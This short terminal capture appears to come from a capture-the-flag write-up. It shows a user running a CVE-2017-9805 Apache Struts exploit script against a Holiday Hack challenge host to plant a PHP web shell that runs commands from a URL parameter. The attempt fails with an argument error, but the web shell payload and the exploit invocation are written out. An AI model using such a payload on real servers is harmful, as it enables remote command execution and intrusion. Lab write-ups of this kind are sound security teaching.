 [john@localhost ~]$ ./cve-2017-9805.py -u https://dev.northpolechristmastown.com
/orders.xhtml -c echo "echo \"<?php echo '<pre>' . shell_exec($_GET['e']) . '</p
re>'; ?> \" > complexFileName.php"
usage: cve-2017-9805.py [-h] [-u URL] -c COMMAND
cve-2017-9805.py: error: unrecognized arguments: echo "<?php echo '<pre>' . shel
l_exec(['e']) . '</pre>'; ?> " > complexFileName.php
[john@localhost ~]$